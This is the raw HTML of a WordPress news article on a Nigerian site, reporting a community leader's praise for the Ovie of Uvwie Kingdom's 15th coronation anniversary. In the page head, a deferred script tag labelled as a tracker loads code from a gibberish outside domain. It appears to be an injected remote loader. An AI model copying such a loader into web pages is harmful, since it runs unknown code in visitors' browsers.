            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::before,

            .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            .aft-default-mode .entry-content button.button:hover,
            .aft-default-mode .entry-content a.button:hover,
            .aft-dark-mode .entry-content button.button:hover,
            .aft-dark-mode .entry-content a.button:hover,

            .widget-title-fill-and-border .wp-block-search__label::before,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading::before,

            body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),
            body.aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),

            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            .wp-block-search__button,
            body.aft-default-mode .inner-suscribe input[type=submit],
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .darknews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            .read-img .trending-no,
            body .trending-posts-vertical .trending-no{
            background-color: #d72924 ;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            .aft-posts-tabs-panel .nav-tabs,
            .widget-title-fill-and-border .widget-title,
            body.aft-dark-mode.single span.tags-links a:hover,
            .darknews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #d72924 ;
            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            body.aft-dark-mode .is-style-outline a.wp-block-button__link:not(.has-text-color),
            body.aft-default-mode .is-style-outline a.wp-block-button__link:not(.has-text-color),
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #d72924 ;
            }
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #d72924 ;
            }
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-dark-mode .is-style-outline a.wp-block-button__link:not(.has-text-color),
            body.aft-default-mode .is-style-outline a.wp-block-button__link:not(.has-text-color),
            body.aft-default-mode #secondary .darknews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .darknews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .darknews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .darknews-widget ul[class*="wp-block-"] a:hover,
            .widget_text a ,
            body.aft-default-mode .sidebar-area .wp-block-tag-cloud a:hover,
            body.aft-default-mode .site-footer .wp-block-tag-cloud a:hover,
            body.aft-default-mode .site-footer .tagcloud a:hover,
            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            body.aft-dark-mode .sidebar-area .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .site-footer .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .site-footer .tagcloud a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            .aft-default-mode .site-footer .wp-calendar-nav a,
            body.aft-dark-mode .wp-calendar-nav a,
            body p.logged-in-as a,
            a, a:visited, a:hover, a:focus, a:active,
            span.posted_in a:hover,span.tagged_as a:hover ,
            body.aft-default-mode .wp-post-author-meta .awpa-display-name a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover,
            .site-footer .secondary-footer a:hover,
            body.aft-default-mode .comment-meta a:hover,
            body.aft-dark-mode .comment-meta a:hover,
            body.aft-default-mode .fn a:hover,
            body.aft-dark-mode .fn a:hover,
            body.aft-dark-mode .entry-content a:hover,
            body.aft-dark-mode .entry-content > [class*="wp-block-"] a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content > ol a:hover,
            body.aft-dark-mode .entry-content > ul a:hover,
            body.aft-dark-mode .entry-content > p a:hover,
            body.aft-default-mode .entry-content a:hover,
            body.aft-default-mode .entry-content > [class*="wp-block-"] a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > ol a:hover,
            body.aft-default-mode .entry-content > ul a:hover,
            body.aft-default-mode .entry-content > p a:hover,
            .comment-metadata a{
            color:#d72924 ;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .darknews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .darknews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #d72924 ;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #d72924 ;
            }
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #d72924 ;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover{
            border-color: #d72924 ;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #d72924 ;
            }
            }
        

                    .site-title {
            font-family: Roboto;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-search__label,
            div.custom-menu-link > a,
            .aft-main-banner-wrapper .nav-tabs>li>a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .exclusive-posts .exclusive-now span,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Roboto;
            }
        
        .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1244px;
        }
        @media screen and (min-width: 1360px){
        .af-full-layout.elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .af-full-layout.elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .af-full-layout.elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .af-full-layout.elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1920px;
        }
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

/*# sourceURL=darknews-style-inline-css */
</style>
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://spynewsmedia.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #b81e1e;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #b81e1e;
                    border-color: #b81e1e;
                }
            
/*# sourceURL=awpa-wp-post-author-styles-inline-css */
</style>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769433450" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<link rel="https://api.w.org/" href="https://spynewsmedia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spynewsmedia.com/wp-json/wp/v2/posts/17950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spynewsmedia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://spynewsmedia.com/15th-coronation-of-abe-1-was-a-milestone-erute/" />
<link rel='shortlink' href='https://spynewsmedia.com/?p=17950' />
<script data-ad-client="ca-pub-8125917215999046" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<meta name="google-site-verification" content="Q6CQIy1QJ41EfbN82_V90fqEEZooEtvzyxBtVW6qOWg" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-291509989');
</script>		<script>
			var jabvfcr = {
				selector: "DIV.site-info &gt; DIV.container-wrapper &gt; DIV.af-container-row &gt; DIV.col-1.color-pad",
				manipulation: "html",
				html: 'All Rights Reserved | Spynews Media | © 2021 - 2022\nTel contact: 0803 449 4747 | Email: spynewsmedia63@gmail.com'
			};
		</script>
		        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            

        </style>
        <script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8538753040508103" crossorigin="anonymous"></script>		<style type="text/css" id="wp-custom-css">
			#.af-container-row > .color-pad {

	  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
}

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-17950 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-darknews aft-default-mode aft-header-layout-default header-image-default widget-title-fill-and-border default-content-layout single-content-mode-default align-content-left af-wide-layout aa-prefix-spyne-">


<div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-default darknews-header">
      <div class="af-middle-header "
  data-background="">
  <div class="container-wrapper">
    <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding">
      <a href="https://spynewsmedia.com/" class="custom-logo-link" rel="home"><img width="450" height="95" src="https://spynewsmedia.com/wp-content/uploads/2021/07/cropped-spy-news-logo.png" class="custom-logo" alt="Spynews Media" decoding="async" srcset="https://spynewsmedia.com/wp-content/uploads/2021/07/cropped-spy-news-logo.png 450w, https://spynewsmedia.com/wp-content/uploads/2021/07/cropped-spy-news-logo-300x63.png 300w" sizes="(max-width: 450px) 100vw, 450px" /></a>        <p class="site-title font-family-1">
          <a href="https://spynewsmedia.com/" class="site-title-anchor"
            rel="home">Spynews Media</a>
        </p>
      
              <p class="site-description">Your number one news and entertainment website</p>
          </div>

      </div>

      <div class="header-promotion">
              <div class="banner-promotions-wrapper">
                  <div class="promotion-section">
            <a href="" aria-label="Advertisement">
                          </a>
          </div>
        
      </div>
      <!-- Trending line END -->
          <div class="banner-promotions-wrapper">
        <div class="promotion-section">
                  </div>
      </div>
      </div>

    </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <span class="screen-reader-text">
            Primary Menu          </span>
          <i class="ham"></i>
        </button>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://spynewsmedia.com/category/latestnews/">Latest News</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://spynewsmedia.com/category/health/">Health</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://spynewsmedia.com/category/religion/">Religion</a></li>
<li id="menu-item-13612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13612"><a href="https://spynewsmedia.com/category/editorial/">Editorial</a></li>
<li id="menu-item-13613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13613"><a href="https://spynewsmedia.com/category/foreign-news/">Foreign News</a></li>
<li id="menu-item-13615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13615"><a href="https://spynewsmedia.com/category/interview/">Interview</a></li>
<li id="menu-item-13618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13618"><a href="https://spynewsmedia.com/category/politics/">Politics</a></li>
<li id="menu-item-13617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13617"><a href="https://spynewsmedia.com/category/opinion/">Opinion</a></li>
<li id="menu-item-13620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13620"><a href="https://spynewsmedia.com/category/science/">Science and Technology</a></li>
<li id="menu-item-13621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13621"><a href="https://spynewsmedia.com/category/sport/">Sports</a></li>
<li id="menu-item-13622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13622"><a href="https://spynewsmedia.com/category/topical/">Topical</a></li>
<li id="menu-item-16766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16766"><a href="https://spynewsmedia.com/about/">About Us</a></li>
<li id="menu-item-16767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16767"><a href="https://spynewsmedia.com/contact/">Contact Us</a></li>
<li id="menu-item-16768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16768"><a rel="privacy-policy" href="https://spynewsmedia.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-16769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16769"><a href="https://spynewsmedia.com/disclaimer/">Disclaimer</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay">
        <a href="#" title="Search" class="search-icon">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://spynewsmedia.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
        <div id="content" class="container-wrapper">
            <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://spynewsmedia.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://spynewsmedia.com/category/culture/" itemprop="item"><span itemprop="name">Culture</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://spynewsmedia.com/15th-coronation-of-abe-1-was-a-milestone-erute/" itemprop="item"><span itemprop="name">15th coronation of Abe 1 was a milestone&#8211;Erute</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
  

    <div class="section-block-upper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-17950" class="af-single-article post-17950 post type-post status-publish format-standard has-post-thumbnail hentry category-culture tag-coronationanniversary">

                        <div class="entry-content-wrap read-single social-after-title">

                                    <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg ">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" aria-label="Culture" href="https://spynewsmedia.com/category/culture/">
                                 Culture
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">15th coronation of Abe 1 was a milestone&#8211;Erute</h1>

                    <div class="aft-post-excerpt-and-meta color-pad">
                                                
                        <div class="entry-meta">

                            

      <span class="author-links">
                  <span class="item-metadata posts-author byline">

                            <a href="https://spynewsmedia.com/author/spynewsmedia/">
                                        Spynewsmedia                </a>
                
          </span>
        

                  <span class="item-metadata posts-date">
            <i class="far fa-clock" aria-hidden="true"></i>
            April 30, 2023          </span>
        
      </span>
                                                        
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
        

                                                            <div class="read-img pos-rel">
                                                    <div class="post-thumbnail full-width-image">
                    <img width="720" height="704" src="https://spynewsmedia.com/wp-content/uploads/2023/04/Screenshot_20230430_1413312.jpg" class="attachment-darknews-featured size-darknews-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://spynewsmedia.com/wp-content/uploads/2023/04/Screenshot_20230430_1413312.jpg 720w, https://spynewsmedia.com/wp-content/uploads/2023/04/Screenshot_20230430_1413312-300x293.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" />                </div>
            
                                                                                            <span class="aft-image-caption">
                            <p>
                                Chief Abovi Hope Erute, PG UGIU                            </p>
                        </span>
                                                                            </div>

                            
                            

    <div class="color-pad">
        <div class="entry-content read-details">
            <div class="inner-entry-content">
            <div class="spyne-before-content" id="spyne-2569558129"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8538753040508103"
     crossorigin="anonymous"></script>
<!-- ADVERT 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8538753040508103"
     data-ad-slot="6100120903"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p>&nbsp;</p>
<p>By Ambrose Ologide, Warri</p><div class="spyne-content" id="spyne-74048578"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8538753040508103" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-8538753040508103" 
data-ad-slot="6100120903" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div><div class="spyne-content_2" id="spyne-986473949"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8538753040508103"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-8538753040508103"
     data-ad-slot="9487071268"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>The President General of Uvwie General Improvement Union (UGIU) Chief Abovi Hope Erute has remarked that the celebration of the 15th coronation anniversary of HRM Dr Emmanuel Ekemejewa Sideso JP OON Abe 1 the Ovie of Uvwie Kingdom was a milestone.</p>
<p>Erute made the remark in an exclusive media chat with our correspondent at his Effurun Uvwie Local Government Area residence at the weekend.</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8538753040508103"
     crossorigin="anonymous"></script>
<!-- ADVERT 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8538753040508103"
     data-ad-slot="6100120903"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>He noted that the two weeks event was interesting and that it was also full of innovations.</p>
<p>&#8221; It shows that Uvwie Kingdom has come of age and has also come far in the comity of kingdoms in Urhobo Nation.</p>
<p>&#8221; It shows that Uvwie Kingdom is truly the Inoko ( London ) of Urhobo Nation &#8221; he added.</p>
<p>Erute further noted that discussants at a colloquium that marked the event at the PTI Conference Centre Effurun, attempted to harmonize the history of Uvwie people.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://spynewsmedia.com/for-the-first-time-500-years-papal-representative-enters-westminster-abbey-for-coronation-of-british-monarch/" target="_blank" rel="nofollow" class="u5ed62ec7943b6a9d877581dc7c19cdf4"><!-- INLINE RELATED POSTS 1/2 //--><style> .u5ed62ec7943b6a9d877581dc7c19cdf4 , .u5ed62ec7943b6a9d877581dc7c19cdf4 .postImageUrl , .u5ed62ec7943b6a9d877581dc7c19cdf4 .centered-text-area { min-height: 80px; position: relative; } .u5ed62ec7943b6a9d877581dc7c19cdf4 , .u5ed62ec7943b6a9d877581dc7c19cdf4:hover , .u5ed62ec7943b6a9d877581dc7c19cdf4:visited , .u5ed62ec7943b6a9d877581dc7c19cdf4:active { border:0!important; } .u5ed62ec7943b6a9d877581dc7c19cdf4 .clearfix:after { content: ""; display: table; clear: both; } .u5ed62ec7943b6a9d877581dc7c19cdf4 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #eaeaea; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u5ed62ec7943b6a9d877581dc7c19cdf4:active , .u5ed62ec7943b6a9d877581dc7c19cdf4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: inherit; } .u5ed62ec7943b6a9d877581dc7c19cdf4 .centered-text-area { width: 100%; position: relative; } .u5ed62ec7943b6a9d877581dc7c19cdf4 .ctaText { border-bottom: 0 solid #fff; color: #2980B9; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u5ed62ec7943b6a9d877581dc7c19cdf4 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u5ed62ec7943b6a9d877581dc7c19cdf4 .ctaButton { background-color: #FFFFFF!important; color: #2980B9; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://spynewsmedia.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u5ed62ec7943b6a9d877581dc7c19cdf4:hover .ctaButton { background-color: inherit!important; } .u5ed62ec7943b6a9d877581dc7c19cdf4 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u5ed62ec7943b6a9d877581dc7c19cdf4 .u5ed62ec7943b6a9d877581dc7c19cdf4-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u5ed62ec7943b6a9d877581dc7c19cdf4:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u5ed62ec7943b6a9d877581dc7c19cdf4-content"><span class="ctaText">Read Also</span>&nbsp; <span class="postTitle">For the first time in 500 years, papal representative enters Westminster Abbey for coronation of British monarch</span></div></div></div><div class="ctaButton"></div></a></div><p>The PG of UGIU further noted further that the Uvwie monarch consolidated on the modernization of Uvwie people with the historic event.</p>
<p>While he recalled that the discussants applauded the Ovie of Uvwie Kingdom for the establishment of a scholarship scheme, he noted that they advocated for the full involvement of corporate bodies sponsorship of the scheme as part of their corporate social responsibilities.</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8538753040508103"
     crossorigin="anonymous"></script>
<!-- ADVERT 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8538753040508103"
     data-ad-slot="6100120903"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>&#8221; The communities will work towards that suggestion &#8221; he assured.</p>
<p>Erute expressed delight over the rich display exhibited in cultural dances during the visit of the Uvwie monarch to the tradititioal administrative units in the kingdom.</p>
<p>He opined that there was economic potentials in the cultural dances in the entertainment industry.</p>
<p>Erute who bears the title of Oviemo of Uvwie Kingdom appreciated those that contributed to the success of the event.</p>
<p>He also hailed and congratulated Abe 1 for the huge success of his 15th coronation anniversary celebration.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://spynewsmedia.com/ewherido-emakpor-others-hail-uvwie-monarch-over-coronation-anniversary/" target="_blank" rel="nofollow" class="ua0314df597b96168210f134145cc6d48"><!-- INLINE RELATED POSTS 2/2 //--><style> .ua0314df597b96168210f134145cc6d48 , .ua0314df597b96168210f134145cc6d48 .postImageUrl , .ua0314df597b96168210f134145cc6d48 .centered-text-area { min-height: 80px; position: relative; } .ua0314df597b96168210f134145cc6d48 , .ua0314df597b96168210f134145cc6d48:hover , .ua0314df597b96168210f134145cc6d48:visited , .ua0314df597b96168210f134145cc6d48:active { border:0!important; } .ua0314df597b96168210f134145cc6d48 .clearfix:after { content: ""; display: table; clear: both; } .ua0314df597b96168210f134145cc6d48 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #eaeaea; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .ua0314df597b96168210f134145cc6d48:active , .ua0314df597b96168210f134145cc6d48:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: inherit; } .ua0314df597b96168210f134145cc6d48 .centered-text-area { width: 100%; position: relative; } .ua0314df597b96168210f134145cc6d48 .ctaText { border-bottom: 0 solid #fff; color: #2980B9; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ua0314df597b96168210f134145cc6d48 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ua0314df597b96168210f134145cc6d48 .ctaButton { background-color: #FFFFFF!important; color: #2980B9; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://spynewsmedia.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ua0314df597b96168210f134145cc6d48:hover .ctaButton { background-color: inherit!important; } .ua0314df597b96168210f134145cc6d48 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ua0314df597b96168210f134145cc6d48 .ua0314df597b96168210f134145cc6d48-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ua0314df597b96168210f134145cc6d48:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ua0314df597b96168210f134145cc6d48-content"><span class="ctaText">Read Also</span>&nbsp; <span class="postTitle">Ewherido, Emakpor, others hail Uvwie monarch over coronation anniversary</span></div></div></div><div class="ctaButton"></div></a></div><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        <h3 class="awpa-title">About Author</h3>
                        <div class="wp-post-author-wrap wp-post-author-shortcode left">
                                                                <div class="awpa-tab-content active" id="2_awpa-tab1">
                                    <div class="wp-post-author">
            <div class="awpa-img awpa-author-block square">
